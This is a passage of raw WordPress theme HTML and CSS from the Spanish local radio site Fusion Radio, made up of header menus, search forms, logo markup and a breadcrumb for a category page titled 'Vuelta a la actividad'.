</style><div id=tdi_55_667 class="td_block_inner td-fix-index"><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-620 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_58_416 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_416" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_416{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_58_416 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_58_416{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_58_416 .tdb-search-txt{
                    top: 0px;
                }.tdi_58_416 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_58_416 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_58_416 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58_416 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_58_416 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_58_416 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_58_416 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_416 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_58_416 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_58_416 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_58_416 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_58_416 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_416 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_58_416 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_416 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_416 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_58_416 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_58_416 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_416 .entry-thumb{
					background-position: center 50%;
				}.tdi_58_416 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_58_416 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58_416 .td-image-container,
				.ie11 .tdi_58_416 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_416 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_58_416 .td-module-meta-info,
				.ie11 .tdi_58_416 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58_416 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_58_416 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_58_416 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_58_416 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_416 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_58_416 .td-read-more{
					display: none;
				}.tdi_58_416 .td-post-author-name{
					display: none;
				}.tdi_58_416 .td-icon-star,
                .tdi_58_416 .td-icon-star-empty,
                .tdi_58_416 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_416 .td-module-comments{
					display: none;
				}.tdi_58_416 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_58_416 .td_module_wrap:hover .td-module-title a,
				.tdi_58_416 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_58_416 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_416 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_416 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_416 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_416 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_416 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_416 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_416 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_416 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_416 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_58_416 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_58_416 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_416 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_416 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_416 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_416 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_416 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_416 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58_416 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_416 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_416 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_416 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_416 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_416 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_416 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_59_861" class="tdc-zone"><div class="tdc_zone tdi_60_759  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_60_759{
                    min-height: 0;
                }.tdi_60_759:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_60_759:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_60_759{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_59_861_rand_style td-element-style" ><style>
.tdi_59_861_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_61_e69" class="tdc-row stretch_row"><div class="vc_row tdi_62_79c  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_62_79c{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_62_79c.tdc-row-content-vert-center,
                    .tdi_62_79c.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_79c.tdc-row-content-vert-bottom,
                    .tdi_62_79c.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_79c.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_79c.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_64_e3c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_e3c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_65_f0f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65_f0f" >
<style>
/* custom css */
.tdi_65_f0f{
                    display: inline-block;
                }.tdi_65_f0f .tdb-logo-a,
                .tdi_65_f0f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_65_f0f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_65_f0f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_65_f0f .tdb-logo-img{
                    max-width: 126px;
                }.tdi_65_f0f .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_65_f0f .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_65_f0f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_65_f0f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_f0f .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue.png" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_66_817 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_817"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_66_817{
                    display: inline-block;
                }.tdi_66_817 .tdb-menu > li .tdb-menu-sep,
                .tdi_66_817 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_66_817 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_66_817 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_66_817 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_66_817 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_66_817 .tdb-menu .tdb-normal-menu ul,
                .tdi_66_817 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_66_817:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_66_817 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_66_817 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_66_817 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_817 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_817 .tdb-menu > li > a,
                .tdi_66_817 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_66_817 .tdb-menu > li > a,
                .tdi_66_817 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_66_817 .td-subcat-more{
                    line-height: 48px;
                }.tdi_66_817 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_66_817 .tdb-menu > li > a:after,
				.tdi_66_817 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_66_817 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-12773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12773"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-12775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12775 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12776" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12776"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-12777" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12777"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12778"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12779"><a href="https://www.fusionradio.es/category/velez-malaga/">Vélez-Málaga</a></li>
	<li id="menu-item-12780" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12780"><a href="https://www.fusionradio.es/category/torre-del-mar/">Torre del Mar</a></li>
</ul>
</li>
<li id="menu-item-12774" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12774"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La Voz del Sentimiento</a></li>
<li id="menu-item-12800" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12800"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_69_344 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_344" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_344{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_344 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_69_344{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_69_344 .tdb-search-txt{
                    top: 0px;
                }.tdi_69_344 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_69_344 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_69_344 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_69_344 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_69_344 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_69_344 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_69_344 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_344 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_69_344 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_69_344 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_69_344 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_69_344 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_344 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_69_344 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_344 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_344 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_69_344 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_344 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_344 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_344 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_69_344 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69_344 .td-image-container,
				.ie11 .tdi_69_344 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_69_344 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_69_344 .td-module-meta-info,
				.ie11 .tdi_69_344 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69_344 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_69_344 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_69_344 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_69_344 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_69_344 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_69_344 .td-read-more{
					display: none;
				}.tdi_69_344 .td-post-author-name{
					display: none;
				}.tdi_69_344 .td-icon-star,
                .tdi_69_344 .td-icon-star-empty,
                .tdi_69_344 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69_344 .td-module-comments{
					display: none;
				}.tdi_69_344 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_69_344 .td_module_wrap:hover .td-module-title a,
				.tdi_69_344 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_69_344 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_344 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_344 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_344 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_344 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_344 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_344 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_344 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_344 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_344 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_69_344 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_69_344 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_344 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_344 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_344 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_344 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_344 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_344 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_344 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_344 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_344 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_344 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_344 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_344 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_344 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_70_e99" class="tdc-zone"><div class="tdc_zone tdi_71_fe9  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_71_fe9{
                    min-height: 0;
                }
</style><div id="tdi_72_076" class="tdc-row"><div class="vc_row tdi_73_7f6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_73_7f6{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_73_7f6{
margin-top:22px !important;
}

.tdi_73_7f6 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_75_0ef  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75_0ef{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_76_4f0 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_76_4f0" >
<style>
/* custom css */
.tdi_76_4f0 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_76_4f0{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.fusionradio.es/">Inicio</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Vuelta a la actividad</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.fusionradio.es/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Vuelta a la actividad"
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_77_794 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_794" >
<style>
/* custom css */
.tdi_77_794 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_77_794 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_77_794{
					text-align: left;
				}.tdi_77_794 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Vuelta a la actividad</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_2 tdi_79_4f3 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_79_4f3" >
<style>
/* custom css */
.tdi_79_4f3 .td-module-meta-info{
					bottom: 0;
				}.tdi_79_4f3 .td_module_flex_6 .entry-thumb{
					background-position: center 50%;
				}.tdi_79_4f3 .td_module_flex_7 .entry-thumb{
					background-position: center 50%;
				}.tdi_79_4f3 .td_module_flex_6 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
